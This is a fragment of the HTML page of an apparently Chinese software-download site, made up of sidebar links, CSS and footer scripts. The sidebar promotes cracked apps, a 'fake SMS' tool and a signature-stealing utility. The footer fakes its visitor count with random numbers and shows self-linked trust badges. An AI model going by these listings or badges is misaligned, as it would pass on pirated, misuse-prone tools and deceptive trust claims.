一款可以自定义状态栏的APP</h3><i>查看</i></div></a></li>				</ul>

				<div class="article-pl" id="article-pl">
					<div class="c-title">
						评论列表
					</div>
					<div class="panel ribbon-comment">
												<ol class="comment-list">
							        <div id="pagenavi">
            </div>
						</ol>
					</div>
				</div>

			</div>
		</div>
		<div class="right">

                            <div class="list-right nav">
                    <section class="_135editor" data-tools="135编辑器" data-id="102361">
                        <section style="background:#fff;margin:10px auto;">
                            <section style="margin:0px auto;text-align:center;">
                                <section style="display:inline-block;">
                                    <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                        <section style="display:flex;justify-content:center;align-items:center;">
                                            <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                                <img class="assistant"
                                                     style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                     src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                                     data-ratio="0.68"
                                                     data-w="252"
                                                     data-width="100%"
                                                     draggable="false">
                                            </section>
                                            <section class="135brush" data-brushtype="text"
                                                     style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                                <strong>关注我们</strong></section>
                                            <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                                <img class="assistant"
                                                     style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                     src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                                     data-ratio="0.68"
                                                     data-w="252"
                                                     data-width="100%"
                                                     draggable="false">
                                            </section>
                                        </section>
                                    </section>
                                </section>
                            </section>
                            <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                                <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                                    <section style="box-sizing:border-box;width:130px;"><img
                                                style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                                src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                                data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                                    <section style="display:inline-block;">
                                        <section style="display:flex;justify-content:flex-start;align-items:center;">
                                            <section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                                </section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                                </section>
                                                <section class="135brush" data-brushtype="text"
                                                         style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                                    关注获取更多精彩资讯
                                                </section>
                                            </section>
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </div>
            
							<div class="list-right nav">
					<div class="c-title">
						栏目分类
					</div>
					<ul>
                        <ol><a href="https://www.ny520.vip/?sort=1" class="target"  title="全部">软件仓库</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=2" class="target">电脑工具</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=3" class="target">手机软件</a></ol>					</ul>
				</div>
						<div class="article-right">
				<div class="c-title">
					热门文章
				</div>
				<ul class="list">
					        <li><a href="https://www.ny520.vip/?post=12217" target="_blank"><i>1</i> 边界AiPPT全能PPT工具完全免费Ai助手 </a></li>
        <li><a href="https://www.ny520.vip/?post=12235" target="_blank"><i>2</i> 手机号码定位查找4.4手机号一键定位解锁会员版 </a></li>
        <li><a href="https://www.ny520.vip/?post=12230" target="_blank"><i>3</i> 安卓免费移动歌曲音乐播放器 V1.1.0 </a></li>
        <li><a href="https://www.ny520.vip/?post=12225" target="_blank"><i>4</i> 程序数字签名掠夺v1.0 </a></li>
        <li><a href="https://www.ny520.vip/?post=12231" target="_blank"><i>5</i> 幻影WIFi1.1网络工具内置NFC制卡遥控器 </a></li>
        <li><a href="https://www.ny520.vip/?post=12223" target="_blank"><i>6</i> 图形化网络测试工具 多种测试集一体 </a></li>
        <li><a href="https://www.ny520.vip/?post=12222" target="_blank"><i>7</i> 小叮当 · 微信遮掩助手 v0.1.0 </a></li>
        <li><a href="https://www.ny520.vip/?post=12224" target="_blank"><i>8</i> 《恐惧地带》v1.3.9.1中文版 </a></li>
        <li><a href="https://www.ny520.vip/?post=12236" target="_blank"><i>9</i> AI全能输入法.ver.1.2.4（解锁会员） </a></li>
        <li><a href="https://www.ny520.vip/?post=12234" target="_blank"><i>10</i> XposedTool免root使用xp模块解锁 </a></li>
				</ul>
			</div>
			<div class="article-right">
				<div class="c-title">
					随机推荐
				</div>
				<ul class="list">
					          <li><a href="https://www.ny520.vip/?post=5989" target="_blank"><i>1</i> 苏州银行28专享日兑最高888元微信红包 无需实名 </a></li>
          <li><a href="https://www.ny520.vip/?post=10028" target="_blank"><i>2</i> QQ拼音输入法v6.6.6304.400 </a></li>
          <li><a href="https://www.ny520.vip/?post=6493" target="_blank"><i>3</i> 生死狙击2云游戏注册简单玩1分钟领3-5个Q币 亲测3Q币秒到 </a></li>
          <li><a href="https://www.ny520.vip/?post=9454" target="_blank"><i>4</i> 老牌压缩工具 WinZip v29.0 </a></li>
          <li><a href="https://www.ny520.vip/?post=9810" target="_blank"><i>5</i> 《开拓者：正义之怒》v2.5.0y中文版 </a></li>
          <li><a href="https://www.ny520.vip/?post=4391" target="_blank"><i>6</i> 轻松刷刷，弹了个球2，球球打怪兽，免费赚1元！ </a></li>
          <li><a href="https://www.ny520.vip/?post=1982" target="_blank"><i>7</i> 伪造短信消息[装逼必备] </a></li>
          <li><a href="https://www.ny520.vip/?post=9539" target="_blank"><i>8</i> 快手测试类账号拆解，新手也能月涨10万粉 </a></li>
          <li><a href="https://www.ny520.vip/?post=10116" target="_blank"><i>9</i> 《骗子酒吧》v0.884联机版 </a></li>
          <li><a href="https://www.ny520.vip/?post=10432" target="_blank"><i>10</i> Office Tool Plus v10.12.7绿色版 </a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/68f50ac361a3db3491b9b539f1ab4382.jpg)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">黑猫影视v1.2.9纯净版/看全网电影</span>
				</div>
			</div>
			<div class="yp-des">
					黑猫影视APP致力于为用户打造一个全面、多元的影视平台，让每位用户都能在这里找到属于自己的视听乐园。品质、丰富、便捷，黑猫影视APP将成为您观影生活...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=7349">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('<div data-mutree="" class="post-directory"><div title="目录" class="post-directory-icon"><img src="https://www.ny520.vip/content/plugins/mutree/css/ment.png"></div><div class="directory-body-warp" style=""><div class="directory-title">本文目录</div><div class="directory-main"><div data-mutree="" class="directory-item"><a title=软件截图 href="#menu_index_1">软件截图</a></div><div data-mutree="" class="directory-item"><a title=版本特点 href="#menu_index_2">版本特点</a></div></div></div></div>');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/star5.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqlm.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/aqrz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/hyyz.png" style="width:80px;height:32px;margin-right:5px"></a>
               <a onclick="window.open('https://520bbw.top/');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/gjrz.png" style="width:80px;height:32px;margin-right:5px"></a>
                </div>
                
                <!--统计图标-->
                <a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ"><img src="https://sdk.51.la/icon/2-3.png"></a>
                
                
                
                                <!--访客信息-->
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; font-weight: bold !important;">网站数据概况  - </span>
                
                <span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(51, 51, 51) !important; border-left: none !important; padding-left: 0px !important;"><span style="box-sizing: border-box !important; margin: 0px !important; font-size: 15px !important; line-height: 1.71428em !important; color: rgb(153, 153, 153) !important; display: inline-block !important;">最近活跃访客</span><span style="box-sizing: border-box !important;margin: 0px 0px 0px 6px !important;font-size: 15px !important;line-height: 1.71428em !important;color: rgb(179 32 32) !important;font-weight: bold !important;"><script type="text/javascript">var zaixian = 78;
document.write("["+Math.round(zaixian+Math.random()*180)+"]");</script></span>
                


            <!--    网站底部LOGO-->
            <!--    <div class="wzLOGO"style="float: right;margin-top: -67px;">-->
            <!--        <a href="https://www.ny520.vip/" rel="nofollow" class="柠柚资源网" target="_blank">-->
            <!--        <img src="https://www.ny520.vip/content/uploadfile/tpl_options//logo.png" title="柠柚资源网" alt="柠柚资源网"style="width: 187px;height: 60px;"></a>-->
            <!--    <div class="copy-text" style="text-align: center">-->
            <!--    </div>-->
            <!--</div>-->
            <!--    </div>-->
    </div>
    
    <div id="toolbar" class="toolbar ">
